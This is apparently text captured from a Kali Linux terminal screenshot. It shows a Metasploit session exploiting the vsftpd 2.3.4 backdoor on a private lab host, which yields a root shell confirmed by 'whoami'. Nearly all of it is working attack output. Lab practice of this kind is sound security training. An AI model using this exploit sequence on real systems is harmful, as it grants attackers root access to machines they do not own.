 1 2 3 4
14:05
root@kali: ~
root@kali: ~ 119x30
ng-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.221.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.221.130:21 - USER: 331 Please specify the password.
[+] 192.168.221.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.221.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.221.129:36871 -> 192.168.221.130:6200) at 2022-06-06 14:03:54 -0400
whoami
root